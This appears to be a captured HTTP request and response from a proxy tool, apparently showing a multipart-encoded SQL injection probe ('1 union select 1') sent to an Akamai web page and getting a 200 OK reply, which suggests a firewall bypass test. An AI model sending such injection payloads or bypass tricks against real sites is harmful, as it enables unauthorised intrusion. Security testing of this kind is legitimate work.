 Request
Raw Params Headers Hex
POST /PG11867-online-trials-web-application-protector.html HTTP/1.1
Host: content.akamai.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer: https://www.akamai.com/cn/zh/akamai-free-trials.jsp
Cookie:
Connection: close
Cache-Control: max-age=0
Content-Type: multipart/form-data; boundary=--------841528188
Content-Length: 104
----------841528188
Content-Disposition: form-data; name="a"
1 union select 1
----------841528188
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Content-Type: text/html; charset=utf-8
P3p: CP="CAO CURa ADMa DEVa TAIa OUR IND UNI COM NAV INT"
X-Content-Type-Options: nosniff
X-Akamai-Transformed: 9 - 0 pmb=mNONE,1
Vary: *
Date: Thu, 14 Mar 2019 03:21:07 GMT
Connection: close
Connection: Transfer-Encoding
Set-Cookie:
BIGipServerabmweb-nginx-app_https=!thv4gTmYt+yEVGW5yiPNdgcigIaMSYM1bBmSjHimP2xRe+7txiOEgzN5P9wTG4Y
fuiwDYs4fb8GRvg==; path=/; Httponly; Secure
Content-Length: 453887
<!DOCTYPE html>
<html lang="en"><head>
<meta charset="utf-8">
<meta content="width=device-width, minimal-ui, initial-scale=1.0, maximum-scale=1.0,
user-scalable=0" name="viewport">
<meta content="Akamai is the leading content delivery network (CDN) services provider for